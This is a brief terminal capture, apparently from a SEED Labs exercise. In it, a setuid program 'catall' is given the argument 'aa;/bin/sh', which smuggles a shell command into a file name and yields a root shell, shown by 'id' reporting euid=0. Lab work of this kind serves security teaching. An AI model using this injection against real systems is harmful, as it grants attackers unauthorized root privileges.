 vagrant@seedlab:~/works$ ./catall "aa;/bin/sh"
/bin/cat: aa: No such file or directory
# id
uid=1000(vagrant) gid=1000(vagrant) euid=0(root) groups=1000(vagrant),4(adm),24
(cdrom),27(sudo),30(dip),46(plugdev),111(lxd),118(lpadmin),119(sambashare)
#